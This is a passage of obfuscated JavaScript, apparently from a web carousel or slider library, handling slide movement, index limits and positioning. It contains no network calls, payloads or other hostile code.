_0xa71261=_0x3070c8;function _0x56d29e(_0x4a2baa,_0x4c6521,_0x43c50f,_0xf3871c){return _0x4a3452(_0x43c50f-3,_0x4c6521-355,_0x43c50f-299,_0xf3871c)}if(_0x2612b3[_0x56d29e(160,532,1595,1780)](_0x2612b3.dpnZg,"XthMh"))return _0x2528d7(_0xafaa1e?_0x25005a[_0x233cab(4513,4331,4108,6135)][_0x233cab(3620,2325,4057,3958)]():3063+1*-2311+-752,!!_0x129fdd[_0x233cab(857,1554,2648,1900)]);this[_0x233cab(2357,2803,4745,4342)+_0x56d29e(4412,6163,4234,5123)](new _0x55134e(_0xa71261[_0x56d29e(1965,4998,3877,4151)],{detail:{currentPage:this.currentPage,currentElement:this["sliderItem"+_0x233cab(4138,2575,712,2417)][this.currentPage-(-2*1263+5834+-3307)]}}))}return{mount:function(){_0x3f3f82=_0x25005a[_0x4be563(762,1766,360,2614)];function _0x4be563(_0x2d7d23,_0x1309bc,_0x1bcc80,_0x5d4092){return _0x4a3452(_0x1309bc- -901,_0x1309bc-259,_0x1bcc80-0,_0x1bcc80)}_0x2612b3.hvfxF(_0x244897,[_0x52061f,_0x5c58a2,_0x4f7ceb,_0x211a30],_0x59da24)},move:function(_0x50575c,_0x16d911,_0x3c170f,_0x183742){function _0x444bb4(_0x344448,_0x5778e0,_0x2d9b72,_0x180418){return _0x1aabfc(_0x344448-213,_0x5778e0-3,_0x180418,_0x344448- -1441)}function _0x20cb16(_0x168573,_0x261cdb,_0x5d7f49,_0x1d7dad){return _0x1aabfc(_0x168573-109,_0x261cdb-441,_0x1d7dad,_0x168573- -563)}if(_0x5e6c26[_0x444bb4(731,81,-408,735)](_0x5e6c26.frlZM,_0x5e6c26[_0x20cb16(662,796,-398,2043)])){var _0x543a2f,_0x327a19;_0x5e6c26[_0x444bb4(2831,3640,4505,4190)](_0x50575c,_0x16d911)&&(_0x543a2f=_0x5e6c26[_0x444bb4(3626,1757,2644,3716)](_0x50575c,_0x3c170f),_0x327a19=_0x5e6c26.rFVfr(_0x205354,_0x5e6c26.fessQ(_0x2aa9ee,_0x5e6c26[_0x20cb16(757,2417,-602,1913)](_0x469096),_0x543a2f)),_0x543a2f?_0x5e6c26.dhdrV(_0x327a19,668*-1+-4040+4708):_0x327a19<=_0x25d0d1[_0x440f6e(_0x444bb4(2851,2054,939,2321)+"h")]-_0x5e6c26[_0x20cb16(1706,1207,1376,24)](_0x433599,_0x2faa84)[_0x5e6c26[_0x20cb16(3052,3154,2436,2436)](_0x440f6e,_0x20cb16(2734,1613,3348,4505))])&&(_0x5e6c26[_0x444bb4(3505,4258,5077,5241)](_0x5e6c26[_0x20cb16(3594,3623,5108,2994)],_0x5e6c26[_0x20cb16(3594,5425,3811,5251)])?_0x19ba1f=-15094+-15184*-1:(_0x5e6c26[_0x444bb4(-310,-197,-297,-2143)](_0x492aa8),_0x1928cc(_0x5e6c26[_0x444bb4(2771,3650,3767,4415)](_0x2aa9ee,_0x5e6c26[_0x20cb16(893,2912,-368,-109)](_0x469096),_0x50575c>_0x3c170f),!0))),_0x3db580(3815*1+1594+-5405),_0x5e6c26.ghmwY(_0x2cf9b0,_0x56feeb,_0x16d911,_0x3c170f,_0x50575c),_0x3f3f82[_0x20cb16(3839,3065,3753,3596)](_0x16d911,function(){function _0x330c62(_0x51ebad,_0x5a8b3a,_0x54ae9d,_0x571649){return _0x20cb16(_0x54ae9d- -962,_0x5a8b3a-270,_0x54ae9d-142,_0x51ebad)}function _0x20d4d2(_0x5799f7,_0x26c0b2,_0x2a5d88,_0x186ecc){return _0x444bb4(_0x5799f7- -163,_0x26c0b2-89,_0x2a5d88-192,_0x2a5d88)}if(_0x2612b3[_0x330c62(1720,2878,1540,3380)]("XevXC",_0x2612b3[_0x330c62(-169,-171,1246,716)]))_0x2612b3[_0x20d4d2(1239,1655,2568,1237)](_0x3db580,-5615+3*1189+2051*1),_0x2612b3[_0x20d4d2(1348,24,-203,1618)](_0x2cf9b0,_0x752d4a,_0x16d911,_0x3c170f,_0x50575c),_0x183742&&_0x2612b3[_0x20d4d2(716,286,1752,868)](_0x183742);else return[_0x1934a8]})}else _0x2ed1f1.insertBefore(_0xfe56bd,_0x5a67b6)},jump:_0x35fff0,translate:_0x1928cc,shift:_0x2aa9ee,cancel:_0x492aa8,toIndex:_0x498132,toPosition:_0x2528d7,getPosition:_0x469096,getLimit:_0x19d72,exceededLimit:function(_0x13aa8b,_0x4d3db0){_0x4d3db0=_0x5e6c26[_0x3f013a(265,904,-1093,1560)](_0x139af0,_0x4d3db0)?_0x5e6c26[_0x3edf78(2524,2148,2059,941)](_0x469096):_0x4d3db0;var _0x5bbf78=_0x5e6c26[_0x3edf78(5182,2409,3002,3188)](_0x13aa8b,!0)&&_0x5e6c26.fHkSr(_0x5e6c26[_0x3f013a(213,518,2403,-311)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3f013a(1811,1406,576,1810)](_0x205354,_0x5e6c26[_0x3f013a(-4,421,103,-1051)](_0x19d72,!1)));function _0x3edf78(_0x615a54,_0x1380e4,_0x399929,_0x4e6886){return _0x4a3452(_0x4e6886- -544,_0x1380e4-490,_0x399929-310,_0x615a54)}var _0x1bd2a1=_0x5e6c26.QukYh(_0x13aa8b,!1)&&_0x5e6c26.vzPVV(_0x5e6c26[_0x3f013a(2404,2823,3490,2302)](_0x205354,_0x4d3db0),_0x5e6c26[_0x3edf78(-453,444,-395,1407)](_0x205354,_0x19d72(!0)));function _0x3f013a(_0x2385b5,_0x574a17,_0x10826c,_0x363c80){return _0x1aabfc(_0x2385b5-410,_0x574a17-25,_0x10826c,_0x574a17- -596)}return _0x5bbf78||_0x1bd2a1},reposition:_0x59da24}},Controller:function(_0x1d4908,_0x42829e,_0x50e8e4){var _0x230508={pfCAq:function(_0x5b83b4,_0x1ebbe1){function _0x591733(_0x510db9,_0x2e5d64,_0xf9050b,_0x2387ed){return _0x1d57(_0x2e5d64-271,_0xf9050b)}return _0x5e6c26[_0x591733(2859,3360,1760,4466)](_0x5b83b4,_0x1ebbe1)},fjdke:function(_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7){function _0x4da119(_0x5ed1cb,_0x457d1c,_0x217c43,_0x50530a){return _0x1d57(_0x5ed1cb- -643,_0x457d1c)}return _0x5e6c26[_0x4da119(-240,-2086,463,-876)](_0x2207dd,_0x5ee3f6,_0x4724a9,_0x2eec11,_0x16cfa7)},Oakhr:function(_0x20db14,_0x3402b2){function _0x5b0b6a(_0x5eb1c5,_0x161ae1,_0x1665fe,_0x58b5e4){return _0x1d57(_0x1665fe-382,_0x5eb1c5)}return _0x5e6c26[_0x5b0b6a(3433,5026,4061,4320)](_0x20db14,_0x3402b2)},eLvrV:function(_0x1a3420,_0x4284b5){function _0x269877(_0x5b950a,_0x320a21,_0x2da970,_0x1f400d){return _0x1d57(_0x5b950a- -199,_0x1f400d)}return _0x5e6c26[_0x269877(4080,5516,3636,5605)](_0x1a3420,_0x4284b5)},JxusA:function(_0x2617eb,_0x241b0b){return _0x5e6c26.qhSon(_0x2617eb,_0x241b0b)},QqucL:function(_0x2720db,_0x2099c9){return _0x2720db!==_0x2099c9},rbcHp:function(_0x509806,_0x50234b){return _0x5e6c26.gwdtr(_0x509806,_0x50234b)},qsYNg:_0x5e6c26.FpEXP,AcFAz:_0x5e6c26[_0x4fee26(4296,4582,4087,2412)],Mbduc:function(_0x5a950c,_0x317fa3){function _0x21ed35(_0x52541c,_0x3b8d5b,_0x5a1cd5,_0x271de8){return _0x4fee26(_0x52541c-657,_0x3b8d5b-12,_0x5a1cd5-322,_0x3b8d5b)}return _0x5e6c26[_0x21ed35(4910,3406,4862,3836)](_0x5a950c,_0x317fa3)},WANcU:function(_0x2bf508,_0x12a047,_0x268658){function _0x25956c(_0x10a320,_0x4aa019,_0x579f87,_0x27b180){return _0x4fee26(_0x579f87-254,_0x4aa019-147,_0x579f87-22,_0x10a320)}return _0x5e6c26[_0x25956c(1737,1063,712,-763)](_0x2bf508,_0x12a047,_0x268658)},VKAbK:function(_0x1532b0,_0x1446a5){function _0x3a57a7(_0x53cbdb,_0x33804d,_0x25c898,_0x4e84ef){return _0x4fee26(_0x33804d-172,_0x33804d-203,_0x25c898-365,_0x25c898)}return _0x5e6c26[_0x3a57a7(1968,2577,3526,1652)](_0x1532b0,_0x1446a5)},SEqKK:_0x559583(5214,2422,3585,5136),QmWkF:_0x4fee26(779,2314,2455,-1257),iQYhg:function(_0x45ad1f){return _0x5e6c26.lSzwB(_0x45ad1f)},bEoYf:function(_0x13bcce,_0x14ff78){return _0x13bcce<_0x14ff78},AGPpF:function(_0x1c2ed9,_0x3e3d33){return _0x1c2ed9>_0x3e3d33},iYKVj:function(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd){return _0x5e6c26.mtJjL(_0x52624b,_0x2084b2,_0x37b6e6,_0x34d970,_0x7e23bd)},lGnCd:function(_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54){function _0x243a3a(_0x22125d,_0x10ade6,_0x4395c4,_0x3b6c5e){return _0x559583(_0x22125d-376,_0x10ade6-290,_0x10ade6-209,_0x3b6c5e)}return _0x5e6c26[_0x243a3a(4986,3837,2769,1924)](_0x197e1a,_0x35c29c,_0x6a2a5d,_0x48daf1,_0x162a54)},iNFdh:function(_0x133b53,_0x40ee89){function _0x297e21(_0x28a1f4,_0x21ed30,_0x4e3187,_0x14df7d){return _0x4fee26(_0x28a1f4- -15,_0x21ed30-299,_0x4e3187-109,_0x4e3187)}return _0x5e6c26[_0x297e21(4146,5909,3345,4984)](_0x133b53,_0x40ee89)},bLlXy:function(_0x79876f,_0x4b09b8){function _0x4cd310(_0xf41ab3,_0x3fbc18,_0x362919,_0x5f3894){return _0x4fee26(_0x362919- -827,_0x3fbc18-89,_0x362919-412,_0x3fbc18)}return _0x5e6c26[_0x4cd310(2603,1254,2620,1110)](_0x79876f,_0x4b09b8)},jmslg:function(_0x423ca2,_0x5a5dd8){return _0x5e6c26.vLOJE(_0x423ca2,_0x5a5dd8)},zFWXq:function(_0x2af9cc,_0x20148e){function _0x5392d1(_0x3d4d78,_0x4e4809,_0x122384,_0x3e794b){return _0x4fee26(_0x122384-257,_0x4e4809-449,_0x122384-131,_0x3e794b)}return _0x5e6c26[_0x5392d1(240,-120,1631,2976)](_0x2af9cc,_0x20148e)},lkBQw:_0x5e6c26.ENLgv,yOzOv:function(_0x215def,_0xefe1ad){return _0x215def(_0xefe1ad)},UnLmi:function(_0x4a5053,_0xb834e8){return _0x4a5053+_0xb834e8},DJLgM:_0x559583(-949,-1286,117,1717),sCXjN:function(_0x136281,_0xc36b80){function _0x4f35eb(_0x50e93d,_0x43edee,_0x27e6a4,_0x15da3a){return _0x559583(_0x50e93d-22,_0x43edee-136,_0x15da3a-1405,_0x27e6a4)}return _0x5e6c26[_0x4f35eb(3564,4700,3595,2770)](_0x136281,_0xc36b80)},yKXih:function(_0x1061f1,_0x5bfb06){function _0x592486(_0x5ebbaf,_0xda6663,_0x308935,_0x2cb071){return _0x4fee26(_0x2cb071-898,_0xda6663-312,_0x308935-285,_0xda6663)}return _0x5e6c26[_0x592486(892,1880,506,2135)](_0x1061f1,_0x5bfb06)},vlLXJ:_0x5e6c26[_0x559583(3522,2286,3076,4028)],BaEZg:function(_0x5b00a3,_0x4a508b){return _0x5e6c26.gdztR(_0x5b00a3,_0x4a508b)},StvtP:function(_0x510a6f,_0xc8fc64){return _0x510a6f-_0xc8fc64},NQoUO:function(_0x45f998,_0x30761c){function _0x134cae(_0x5a7d5b,_0x19e912,_0x519cd4,_0x56d5d5){return _0x4fee26(_0x19e912- -592,_0x19e912-13,_0x519cd4-236,_0x5a7d5b)}return _0x5e6c26[_0x134cae(1457,2448,2739,4045)](_0x45f998,_0x30761c)},VgOEh:function(_0x41964a,_0x1b2a6f){function _0x11126d(_0x3d67a6,_0x248575,_0x54a27c,_0x2a7740){return _0x4fee26(_0x2a7740- -528,_0x248575-259,_0x54a27c-322,_0x248575)}return _0x5e6c26[_0x11126d(3145,3088,2297,1642)](_0x41964a,_0x1b2a6f)},cNPgR:_0x5e6c26[_0x4fee26(2230,3856,709,1863)],SLafA:function(_0x3ed85e,_0x25f433,_0x4d1d2){function _0x33510c(_0x51fde1,_0x752b71,_0x4587be,_0x230f25){return _0x559583(_0x51fde1-36,_0x752b71-30,_0x4587be-1125,_0x752b71)}return _0x5e6c26[_0x33510c(1920,1708,2744,2771)](_0x3ed85e,_0x25f433,_0x4d1d2)},bbfEc:_0x5e6c26[_0x4fee26(3507,5447,2643,5027)],JNoqT:_0x5e6c26[_0x4fee26(4005,2152,4113,3725)],rEHTo:function(_0x1ac152,_0x30690e){function _0x3d36c5(_0xbaa154,_0x4e04dd,_0x3f5575,_0x5a022c){return _0x559583(_0xbaa154-125,_0x4e04dd-117,_0x4e04dd-699,_0xbaa154)}return _0x5e6c26[_0x3d36c5(1109,1980,2751,1778)](_0x1ac152,_0x30690e)},Lfljv:function(_0x3fc4b8,_0x309844){function _0xbc71aa(_0x4351af,_0x577a7a,_0x1f172b,_0x334cfb){return _0x4fee26(_0x4351af- -571,_0x577a7a-52,_0x1f172b-275,_0x1f172b)}return _0x5e6c26[_0xbc71aa(632,-1389,689,-304)](_0x3fc4b8,_0x309844)},khvgE:function(_0x515a8b,_0x4d3bc8){function _0x450dee(_0x5bc1ca,_0x47675a,_0x218f39,_0x12cf0f){return _0x559583(_0x5bc1ca-486,_0x47675a-409,_0x47675a-1500,_0x12cf0f)}return _0x5e6c26[_0x450dee(3494,2910,1234,2694)](_0x515a8b,_0x4d3bc8)},HaDsq:function(_0x33a65a,_0x50a669){return _0x5e6c26.ZCvjQ(_0x33a65a,_0x50a669)},RIgSl:_0x5e6c26[_0x4fee26(681,-1314,1062,473)],iTWov:_0x5e6c26[_0x4fee26(4136,4971,5127,5897)],iWbDU:_0x5e6c26[_0x559583(2611,231,1317,872)],YqWgf:_0x5e6c26.XwjFS,qkaWU:_0x5e6c26[_0x4fee26(723,1555,1363,-1267)],DPdLW:function(_0x1e8b43,_0x36058d,_0x1d9090){return _0x1e8b43(_0x36058d,_0x1d9090)},fqDUo:_0x5e6c26[_0x4fee26(665,-334,-1045,2545)],OTPYk:_0x5e6c26[_0x4fee26(1170,1535,-224,-576)],UFucY:function(_0x396ff9,_0x4a5f38,_0x1f8f8d){function _0x275074(_0x533684,_0x477fa9,_0x161a90,_0x87c2ca){return _0x4fee26(_0x477fa9-295,_0x477fa9-306,_0x161a90-436,_0x161a90)}return _0x5e6c26[_0x275074(3114,2970,1584,1492)](_0x396ff9,_0x4a5f38,_0x1f8f8d)},gnVHD:function(_0x5a0a01,_0x2b6bdf){return _0x5e6c26.dlHRy(_0x5a0a01,_0x2b6bdf)},moaGF:_0x5e6c26[_0x4fee26(4156,5974,5991,3929)],QtPNW:_0x5e6c26[_0x559583(2050,1630,218,-1290)],xzOKE:_0x5e6c26.sHEJv},_0x2df201,_0x298915,_0x2fd074,_0x488f7a,_0x66d428=_0x5e6c26[_0x559583(5120,1756,3418,3130)](_0x37d20e,_0x1d4908),_0xcaa420=_0x66d428.on,_0x54bb30=_0x66d428[_0x4fee26(2406,1243,3398,2468)],_0x3a60ea=_0x42829e[_0x4fee26(4215,4914,4660,2644)],_0x3dcc73=_0x3a60ea[_0x559583(785,3164,2008,2743)+"n"],_0x307c50=_0x3a60ea.getLimit,_0x16e762=_0x3a60ea[_0x4fee26(2633,3989,3080,4417)],_0x54a2af=_0x42829e[_0x559583(-786,1067,732,-706)],_0x415907=_0x54a2af[_0x4fee26(3676,1758,5195,2493)],_0x320c10=_0x54a2af[_0x559583(132,-84,1558,-323)],_0x395021=_0x50e8e4[_0x4fee26(3637,2942,4645,2266)],_0xeefa4=_0x1d4908.is(_0x288fec),_0x4fa5f7=_0x1d4908.is(_0x1e3428),_0x4e9e8c=_0x5e6c26[_0x559583(2770,2208,1816,1180)](_0x54ccae,_0x2d1610,!1),_0x5727ed=_0x5e6c26[_0x4fee26(891,-242,494,-280)](_0x54ccae,_0x2d1610,!0),_0x29af01=_0x50e8e4.start||7593+-21*-317+-14250,_0x1adc9e=_0x29af01;function _0x300ea5(){function _0x35fa30(_0x500876,_0x1385b2,_0x2f2d1b,_0x55909d){return _0x559583(_0x500876-423,_0x1385b2-206,_0x500876-1178,_0x2f2d1b)}var _0x186052=(_0x35fa30(2580,3272,4037,3179)+"3")[_0x35fa30(5058,3907,6698,6704)]("|");function _0x59fed5(_0x4cb545,_0xcde280,_0x51a8b6,_0x41fde0){return _0x4fee26(_0x51a8b6- -415,_0xcde280-79,_0x51a8b6-149,_0x41fde0)}for(var _0x274bfb=-1*8623+-677+30*310;;){switch(_0x186052[_0x274bfb++]){case"0":_0x2df201=_0x5e6c26.LiRZA(_0x4dba89);continue;case"1":_0x488f7a=_0x50e8e4[_0x59fed5(3879,2369,2213,3359)];continue;case"2":var _0x28fa17=_0x43b199(_0x29af01,0,_0x395021?_0x2df201:_0x5e6c26[_0x59fed5(-1011,-116,877,-681)](_0x298915,1));continue;case"3":_0x5e6c26[_0x59fed5(-431,43,1393,1588)](_0x28fa17,_0x29af01)&&(_0x29af01=_0x28fa17,_0x3a60ea[_0x59fed5(2073,2201,2807,1007)]());continue;case"4":_0x2fd074=_0x50e8e4.perMove;continue;case"5":_0x298915=_0x5e6c26[_0x59fed5(2797,2769,822,1839)](_0x320c10,!0);continue}break}}function _0x4048e(){function _0x6c71cd(_0x26c8fa,_0x31ce49,_0x5a7f44,_0x14beb0){return _0x559583(_0x26c8fa-22,_0x31ce49-472,_0x26c8fa-1104,_0x31ce49)}_0x5e6c26.aKkNo(_0x2df201,_0x5e6c26[_0x6c71cd(3629,3006,3825,3414)](_0x4dba89))&&_0x54bb30("ei")}function _0x2d1610(_0xfd73c5,_0x618c4a){function _0x4f51b5(_0x5226ba,_0x10d9e9,_0x1caede,_0x4e746d){return _0x559583(_0x5226ba-309,_0x10d9e9-451,_0x1caede- -445,_0x5226ba)}var _0x183901,_0x18eb7e,_0x4fb1d6=_0x2fd074||(_0x286167()?1:_0x488f7a),_0x2aaaa7=_0x5e6c26[_0x416e35(3677,2171,1844,5204)](_0x23cb6a,_0x5e6c26[_0x416e35(2005,3691,2790,3088)](_0x29af01,_0x5e6c26[_0x416e35(2826,2434,2219,2132)](_0x4fb1d6,_0xfd73c5?-(-9659*1+2*-2203+14066):9911+1090*3+-20*659)),_0x29af01,!_0x2fd074&&!_0x5e6c26[_0x4f51b5(-1460,-1388,-520,1207)](_0x286167));function _0x416e35(_0x2f0d07,_0x36fff4,_0xa4e69f,_0x15d115){return _0x4fee26(_0x2f0d07-168,_0x36fff4-383,_0xa4e69f-369,_0x36fff4)}if(_0x5e6c26[_0x4f51b5(507,-213,978,1554)](_0x2aaaa7,-1)&&_0x4fa5f7&&(_0x183901=_0x5e6c26[_0x4f51b5(64,2936,1457,742)](_0x3dcc73),!_0x5e6c26[_0x416e35(2537,1453,4382,3746)](_0x5e6c26.EzNEP(_0x4d253a,_0x5e6c26[_0x416e35(545,405,565,-507)](_0x183901,_0x18eb7e=_0x5e6c26[_0x4f51b5(-1148,-415,617,2157)](_0x307c50,!_0xfd73c5))),1))){if(_0x5e6c26.htzaG!==_0x4f51b5(2298,211,290,532))return _0xfd73c5?0:_0x2df201;_0x301a62.isPaused()&&_0x10c147[_0x4f51b5(1232,2632,2769,2806)]()}return _0x618c4a?_0x2aaaa7:_0x5e6c26.vSzHJ(_0x8992a6,_0x2aaaa7)}function _0x23cb6a(_0x1d26c2,_0x543670,_0x3ae560){function _0x2fe45a(_0x2d2103,_0x2a2827,_0x41e1c5,_0x24b710){return _0x4fee26(_0x2a2827- -945,_0x2a2827-433,_0x41e1c5-193,_0x2d2103)}var _0x420472={byETh:function(_0x168871,_0x1f5839){function _0xf5f40(_0x410065,_0x4422d2,_0x183eb0,_0x105567){return _0x1d57(_0x410065- -514,_0x183eb0)}return _0x230508[_0xf5f40(3379,3284,1381,4613)](_0x168871,_0x1f5839)},KHBVl:function(_0x46956b,_0xc2d075){function _0x37e7ac(_0x5e3372,_0x35f1da,_0x7bf650,_0x47880c){return _0x1d57(_0x7bf650-675,_0x47880c)}return _0x230508[_0x37e7ac(2575,3779,1841,2288)](_0x46956b,_0xc2d075)},mPbOZ:function(_0x8abed,_0x3916d0){function _0xeaeb3e(_0x2c1c63,_0x275f02,_0x19ebff,_0x4d3287){return _0x1d57(_0x275f02- -557,_0x19ebff)}return _0x230508[_0xeaeb3e(959,2729,1549,4161)](_0x8abed,_0x3916d0)},ZIoYf:function(_0x36ad77,_0x4d92c5){function _0x4bac11(_0x470a67,_0x2294dc,_0x41d864,_0x3c6240){return _0x1d57(_0x2294dc- -991,_0x41d864)}return _0x230508[_0x4bac11(1262,2013,1766,2426)](_0x36ad77,_0x4d92c5)},dtdeM:function(_0x578a58,_0x11e9b5){function _0x5a0200(_0x4796af,_0x538563,_0x4cdd6e,_0x516bfc){return _0x1d57(_0x4796af- -175,_0x538563)}return _0x230508[_0x5a0200(2829,4812,3783,1020)](_0x578a58,_0x11e9b5)},Hwzho:_0x230508[_0x561e63(2357,1764,1517,2650)],sZtIw:_0x230508[_0x561e63(2323,1773,2871,3626)],NLIUA:function(_0xb2c3c8){return _0xb2c3c8()},AZRGZ:function(_0x58b8e2,_0x47e9cd){function _0x2a6f42(_0x2c3032,_0x8907e9,_0x2d04bb,_0x478a9a){return _0x561e63(_0x2d04bb,_0x8907e9-289,_0x478a9a-526,_0x478a9a-438)}return _0x230508[_0x2a6f42(3752,4346,3195,2315)](_0x58b8e2,_0x47e9cd)},bKggv:function(_0x229305,_0x5e38d0,_0x837a30){function _0x569dd2(_0x2c702f,_0x25da79,_0x3eb7b7,_0x963ce0){return _0x561e63(_0x3eb7b7,_0x25da79-297,_0x2c702f-530,_0x963ce0-99)}return _0x230508[_0x569dd2(1553,2327,2477,1666)](_0x229305,_0x5e38d0,_0x837a30)},zImKE:function(_0x3240d6,_0x397d63,_0x11fadc,_0x3a4710,_0x46e536){return _0x3240d6(_0x397d63,_0x11fadc,_0x3a4710,_0x46e536)},JppDV:function(_0x1d5c7b,_0x250b37){return _0x230508.VKAbK(_0x1d5c7b,_0x250b37)},yTucI:_0x230508[_0x561e63(5593,6040,4275,4631)],RtPIZ:function(_0x3d0b7f,_0x3c887c){return _0x3d0b7f<_0x3c887c},vDaUT:_0x230508.QmWkF};if(_0x230508.iQYhg(_0x415907)||_0x230508[_0x2fe45a(2504,2830,3577,3006)](_0x286167)){var _0x336db1=function(_0x13b3c7){var _0x33ddd2={NZFbr:function(_0x50ce3f,_0x3a2f64){function _0x36ab48(_0xe82d07,_0x3595d3,_0xade6cd,_0x5e6b57){return _0x1d57(_0x3595d3- -294,_0xe82d07)}return _0x420472[_0x36ab48(927,190,-1470,-981)](_0x50ce3f,_0x3a2f64)},ReCOL:function(_0x1f3dd9,_0x9dbeab){function _0x5beb3a(_0x2b7c63,_0x14610d,_0x59c0c3,_0x5709da){return _0x1d57(_0x2b7c63- -824,_0x14610d)}return _0x420472[_0x5beb3a(2569,3013,3179,3346)](_0x1f3dd9,_0x9dbeab)},SbULw:function(_0x129fcc,_0x50c7c5){function _0x49a986(_0xcb2b0e,_0x29ad0f,_0x249df4,_0x44d012){return _0x1d57(_0x44d012-332,_0xcb2b0e)}return _0x420472[_0x49a986(1858,223,1903,2045)](_0x129fcc,_0x50c7c5)},RQxsB:_0xd178f0(3274,3029,2052,3582),lcHxG:function(_0x326744,_0x408cfa){function _0x4fa7e3(_0x20e6bf,_0x5c6388,_0x36c1a8,_0x18d561){return _0xd178f0(_0x36c1a8,_0x5c6388-132,_0x18d561-969,_0x18d561-75)}return _0x420472[_0x4fa7e3(1456,927,2346,2528)](_0x326744,_0x408cfa)}};function _0x5df9e3(_0x3c9651,_0x44ff62,_0x2558f3,_0x1fc7c4){return _0x561e63(_0x3c9651,_0x44ff62-431,_0x1fc7c4-518,_0x1fc7c4-43)}function _0xd178f0(_0x2e5e83,_0x1b9642,_0x1ca75d,_0x516acf){return _0x2fe45a(_0x2e5e83,_0x1ca75d-114,_0x1ca75d-344,_0x516acf-398)}if(_0x4fa5f7&&_0x420472[_0x5df9e3(4995,5186,5771,4714)](_0x50e8e4[_0xd178f0(375,329,617,2122)],_0x420472.Hwzho)&&_0x13b3c7!==_0x29af01)if(_0x420472[_0xd178f0(1617,2268,1559,1133)](_0xd178f0(-444,34,1537,-357),_0x420472[_0x5df9e3(6069,5173,3314,4187)]))_0x41e1b1.currentTime=0;else for(var _0x4f0047=_0x420472[_0x5df9e3(2415,5349,5787,4007)](_0x3dcc73);_0x420472.AZRGZ(_0x4f0047,_0x420472[_0xd178f0(582,-2304,-359,-1306)](_0x16e762,_0x13b3c7,!0))&&_0x420472[_0xd178f0(1541,2056,2406,889)](_0x3e10ca,_0x13b3c7,0,_0x420472[_0x5df9e3(3784,2691,3701,3289)](_0x1d4908.length,1),!_0x50e8e4[_0xd178f0(3120,3046,2312,3196)]);)if(_0x420472.yTucI!==_0x420472.yTucI)_0x33ddd2[_0xd178f0(1879,1969,1838,1867)](_0x20ee79,function(_0x58d27d){function _0x56408c(_0x17f9ca,_0x38b393,_0x3f91e0,_0x46feb1){return _0x5df9e3(_0x46feb1,_0x38b393-246,_0x3f91e0-168,_0x38b393- -687)}_0x58d27d[_0x56408c(6155,4751,4243,4951)](_0x35a4c8,_0x2c0182,_0x37f1cb)});else if(_0x420472.RtPIZ(_0x13b3c7,_0x29af01))if(_0x420472[_0x5df9e3(3643,1550,1488,2700)](_0x420472.vDaUT,_0x420472[_0x5df9e3(133,870,160,1749)])){var _0x5c5275={RCRQJ:function(_0x2e04ab,_0x3e41f3){function _0x48a7c9(_0x27af07,_0x1c64b7,_0x21b10d,_0x44c7b8){return _0x5df9e3(_0x21b10d,_0x1c64b7-479,_0x21b10d-353,_0x1c64b7- -1909)}return _0x33ddd2[_0x48a7c9(3801,2995,3213,2943)](_0x2e04ab,_0x3e41f3)}},_0x46af24=_0x33ddd2[_0x5df9e3(2048,2878,1910,3765)](_0x3b3780=_0xecd95c||_0x4a981d[_0xd178f0(1958,3856,3156,1903)],_0x33ddd2[_0xd178f0(1964,3736,1699,2069)])||_0x52a0e4?_0x33ddd2.lcHxG(_0xfc8ff0,"ttb")?7010+-25*260+-510:-1:1;return _0x5f2311[_0x16f897]&&_0x2fb239[_0x3e1151][_0x46af24]||_0x34ec71[_0xd178f0(1254,1584,2496,3735)](/width|left|right/i,function(_0x17ef7e,_0x45bfe3){var _0x1cf21d=_0x2129ce[_0x17ef7e[_0x35fc37(3211,5254,1891,2308)+"e"]()][_0x46af24]||_0x17ef7e;function _0x35fc37(_0x2eba71,_0x249e6a,_0x41aeb6,_0x2264fa){return _0x5df9e3(_0x2264fa,_0x249e6a-422,_0x41aeb6-95,_0x2eba71- -1338)}function _0xd88ab9(_0x27885a,_0x2f6c69,_0x411170,_0x1a6d02){return _0xd178f0(_0x411170,_0x2f6c69-52,_0x1a6d02-1736,_0x1a6d02-184)}return _0x5c5275[_0x35fc37(383,347,1468,-1387)](_0x45bfe3,0)?_0x1cf21d.charAt(0)[_0xd88ab9(3259,4272,2138,3496)+"e"]()+_0x1cf21d[_0xd88ab9(664,1899,605,2606)](1):_0x1cf21d})}else--_0x13b3c7;else++_0x13b3c7;return _0x13b3c7}(_0x1d26c2);if(_0x336db1!==_0x1d26c2&&(_0x543670=_0x1d26c2,_0x1d26c2=_0x336db1,_0x3ae560=!1),_0x230508[_0x2fe45a(3781,2579,1710,1030)](_0x1d26c2,-8053+-1069*6+-1*-14467)||_0x230508.AGPpF(_0x1d26c2,_0x2df201))_0x1d26c2=!_0x2fd074&&(_0x230508[_0x2fe45a(3010,2849,2895,1991)](_0x3e10ca,-12231+-12231*-1,_0x1d26c2,_0x543670,!0)||_0x230508.lGnCd(_0x3e10ca,_0x2df201,_0x543670,_0x1d26c2,!0))?_0x230508.iNFdh(_0x3a78cb,_0x230508.iNFdh(_0x196d43,_0x1d26c2)):_0xeefa4?_0x3ae560?_0x1d26c2<9106+-1221*1+-7885?-(_0x230508.bLlXy(_0x298915,_0x488f7a)||_0x488f7a):_0x298915:_0x1d26c2:_0x50e8e4[_0x561e63(4472,4315,3621,4791)]?_0x230508[_0x2fe45a(2707,1060,1860,284)](_0x1d26c2,26*367+-2331+-1*7211)?_0x2df201:0:-(2*-509+3730+-2711);else if(_0x3ae560&&_0x230508.zFWXq(_0x1d26c2,_0x543670))if(_0x230508[_0x561e63(5184,2923,3755,3389)](_0x230508[_0x561e63(5118,4216,4736,6773)],_0x561e63(1767,732,1747,2245)))_0x1d26c2=_0x230508[_0x2fe45a(3015,3275,2075,1498)](_0x3a78cb,_0x230508[_0x2fe45a(-917,337,2048,1473)](_0x230508.yOzOv(_0x196d43,_0x543670),_0x230508[_0x2fe45a(568,2579,4266,1203)](_0x1d26c2,_0x543670)?-(2880+-2564*2+1*2249):5584+1*-5583));else for(var _0x2a9dfc=_0xcf40d5();_0x230508[_0x2fe45a(3041,1005,1916,1411)](_0x2a9dfc,_0x400e1d(_0x3978e4,!0))&&_0x230508[_0x561e63(982,2648,2660,952)](_0x31170d,_0x35a090,9658+-1*304+-2*4677,_0x230508[_0x561e63(4254,5291,4760,4162)](_0x10cf74.length,-4016+-6466*-1+1*-2449),!_0x2c9891[_0x2fe45a(3851,2198,4192,2268)]);)_0x4b9e36<_0xe17909?--_0x138c7a:++_0x2a8118}else 